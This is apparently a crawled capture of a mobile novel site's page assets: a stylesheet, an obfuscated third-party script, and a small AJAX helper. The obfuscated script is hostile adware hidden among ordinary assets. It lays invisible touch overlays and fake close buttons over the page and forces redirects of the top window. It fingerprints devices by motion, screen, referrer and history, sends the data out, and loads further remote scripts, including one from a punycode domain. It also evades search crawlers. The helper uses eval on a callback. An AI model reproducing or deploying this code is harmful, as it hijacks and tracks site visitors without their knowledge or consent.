.searchgo{height:37px;width:35px;float:left;border:1px solid #CCC;-webkit-appearance : none;background:url(/style/search-wap.png) no-repeat center;background-size:80%;}


.border {background:#fff;margin:5px;border-radius:3px;padding:5px;}
.border h2{border-left:3px solid #ed424b;font-size:16px;line-height:20px;color:#000;padding-left:5px;margin:5px 0px 0px 5px;font-weight:bold;}
#jilulist {margin-top:5px;}
#jilulist li{font-size: 15px;width:calc(100% - 10px);border-bottom:1px solid #CBCBCB; margin: 0px 5px 0px 5px;}
#jilulist .del{width:28px;float:right;margin-right:4px; font-size: 12px;line-height:30px;}
#jilulist .ming{width:calc(55% - 16px);color:#000000;font-size: 12px;line-height:30px;}
#jilulist .jie{width:calc(45% - 16px);color:#000000;font-size: 12px;line-height:30px;}

.list6{margin-top:10px;}
.list6 li{width:33.3%;float:left;text-align:center;}
.list6 li a {border:1px solid #DFDFDF;margin:0 5px; }
.list6 li a img{margin:2px;overflow: hidden;}

.sort{margin-top:10px;float:left;width:100%;}
.sort li{float:left;border-bottom:1px dashed #DFDFDF;}
.sort a{float:left;}
.sort_one{width:100%;}
.sort_one .tu {margin:0px 10px 5px 10px;}
.sort_one .name{color:#ed424b;width:calc(100% - 112px);margin:5px 0px;}
.sort_one .zuo{color:#9fa0a0;width:calc(100% - 112px);font-size:12px;margin-bottom:5px;}
.sort_one .intro{width:calc(100% - 112px);float:left;font-size:12px;line-height:20px;}


.sort_two{padding:0px 10px;width:calc(100% - 20px);}
.sort_two .name{color:#000;width:65%;line-height:35px;}
.sort_two .zuo{color:#9fa0a0;font-size:12px;width:35%;text-align:right;line-height:35px;}

/*bookmark*/
.bookmark span {float: left;width:calc(100% - 85px);font-size: 12px;overflow:hidden;margin: 2px 0px;}
.bookmark span a {font-size: 12px;color: #1E1E1E;}
.bookmark li{height: 100px;margin: 5px;border:1px solid #D7D7D7;padding: 5px;border-radius:5px;background-color: #FEF9EF;width:calc(100% - 22px); }
.bookmark .tupian{margin-right: 5px;width:80px;}
.bookmark .name a{font-size: 14px;font-weight: 700;color: #161616;}
.bookmark .delect {width:48px;border:1px solid #bcbcbc; }
.bookmark .lei{width:calc(100% - 135px);}
/*login*/
.dengluye {background:#fff;margin:5px;border-radius:3px;padding:5px;text-align: center;}
.dengluye li{width:100%;margin:5px 0px;}
.dengluye .name{width:50px;}
.dengluye .pass{width:50px;}
.dengluye .mail{width:50px;}
.dengluye .input{width:100%;height:30px;}
.dengluye span{width: 60%}
.dengluye .niu{width: 100%;}
.dengluye .niu a{width:calc(100% - 10px);display: inline-block;margin:5px;background-color: #EE434C;color: #fff;padding: 5px 0px;border-radius:5px;line-height:30px;}
.dengluye .tishi {color: #9A0000;}
#logintips {color: #9A0000;}

/*sort*/
#sort_one {margin-top:8px;}
.fenlei li{width:25%;float:left;line-height:30px;text-align:center;}


/*info*/
.p1 {float:left;margin:5px 0px 0px 15px;}
.border h1{float:left;margin:10px 0px 10px 10px;font-size:16px;font-weight:bold;}
.p2 {float:left;width:calc(100% - 140px);}
.p2 li{width:calc(100% - 10px);float:left;line-height:25px;margin-left:10px;font-size:12px;}
.p3 {float:left;width:100%;margin-top:5px;}
.p3 li{width:calc(50% - 30px);float:left;margin:6px 15px;}
.p3 a {width:100%;line-height:30px;color:#fff;background:#ea5961;text-align:center;border-radius:4px;}

.jianjie {font-size:12px;line-height:18px;margin:8px 5px 8px 5px;}

.zhangjie{color:#000;width:calc(100% - 0px);margin:5px 0px;line-height:35px;}

.mulu {width:calc(50% - 13px);float:left;}
.mulu2{width:50%;float:left;}
.mulu2 a{font-size:12px;float:right;line-height:20px;margin:5px 5px 0px 5px ;}

.page,.page1{float:left;width:100%;text-align:center;}
.page a{border:1px solid #a2a2a2;border-radius:4px;margin:7px 5px;padding:4px 8px;}

#pageinput{border:1px solid #a2a2a2;border-radius:4px;line-height:25px;margin-left:5px;}
.page1 .anniu{margin:0px 5px ;padding:4px 8px;border:0px;background:c7c5c4;border-radius:4px;}

.like{background:#fff;margin:5px;border-radius:3px;padding:5px 5px 5px 10px;}
.like a{margin-right:5px;color:#888787;font-size:12px;line-height:20px;}


.first {float:left;line-height:20px;margin:5px 7px;width:30px;background:#1e1e1e;color:#fff;padding:5px 10px;border-radius:4px;}
.language1{float:left;line-height:20px;width:calc(100% - 128px);margin:10px 0px;text-align:center;}
/*chapter*/

.yanse1 {background:#fff;border-radius:3px;padding:5px;margin-top:5px;}
.yanse1 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse1 .fanye1{text-align: center;}
.yanse1 a{color: #0000FF;}
.yanse1 li{background-color: rgb(240, 241, 232);border: solid 1px #CBCBCB;}
.yanse1 .baocuo a{font-size: 14px;color: #9A0100;}

.yanse2 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse2 .fanye1{text-align: center;}
.yanse2 a{color: rgb(200, 201, 202);}
.yanse2 li{background-color:rgb(60, 67, 66);border: solid 1px #777777;}
.yanse2{background: black;color: #9C9C9D;margin-top:5px;border-radius:3px;padding:5px;}
.yanse2 .baocuo a{font-size: 14px;color:#2d77b1}

.yanse3 h1{text-align: center;font-size:18px;font-weight:bold;}
.yanse3 .fanye1{text-align: center;}
.yanse3 a{color: #0000FF;}
.yanse3 li{background-color: rgb(240, 241, 232);border: solid 1px #CBCBCB;}
.yanse3{background:rgb(220, 236, 210);color: #000000;margin-top:5px;border-radius:3px;padding:5px;}
.yanse3 .baocuo a{font-size: 14px;color: #9A0100;}

.fanye1 ul{width:95%;display: inline-block;margin:3px 0px;}
.fanye1 li{margin: 0px ;width:calc(25% - 2px);padding: 0px;float:left;}
.fanye1 a{width:100%;display: inline-block;line-height: 32px;}
#neirong {padding:5px 10px;}
#fanye1 {margin:20px 0px;}

.gongneng{width: 100%;height: 28px;margin-bottom:8px;}
.gongneng button{color:#0065b5;float:right;margin: 2px 0px 0px 5px;-webkit-appearance:none;background-color: #00b52700;padding:2px 4px;border:1px solid #0065b5;border-radius:3px;}
.baocuo{text-align:center;}
/*footer*/

.footer {font-size:12px;color:#9fa0a0;text-align:center;padding:18px 10px;line-height:20px;}
.footer a{font-size:12px;color:red;}
.footer1 {font-size:12px;color:#9fa0a0;text-align:center;padding:18px 10px;line-height:20px;background: black;color: #9C9C9D;}
.footer1 a{font-size:12px;color:red;}

#zhezhao{position: fixed;left: 0px;top: 0px;background:rgba(0,0,0,0.5);width: 100%;height: 100%;}
.zhezhao{display: none;}
.tankuang{position: relative;background: #fff;width: 90%;height: 280px;border-radius: 5px;margin: 5% auto;padding-top: 20px;}
.tankuang span{width: calc(100% - 20px);text-align: center;margin: 10px;}
.tankuang img{height: 50px;}
.tankuang input{height: 30px;font-size: 20px;width: 100px;letter-spacing:13px;}
.tankuang a{margin:0px 10px;padding:15px;background:#EE3F4D;color: #FFFFFF; }
#cuowu {height: 40px;font-size: 15px;}
#cuowu option{font-size: 15px;}
#shengcheng{text-align:center;}
#shengcheng img {display:inline-block;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://259d03d7feb2df42bdg.oataaof.com:8007/sc/3952?n=htlzrlso
body_size: 14305
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gsQn@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0Qf(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0Qf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var htlzrlso_is_ws = htlzrlso_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.dingdian666.com/js/ajax.js
body_size: 129
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = parseInt(Math.random()*99999999);
	
	if(query == ''){
			var callUrl = url + '?rand' + myRandom;
		}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}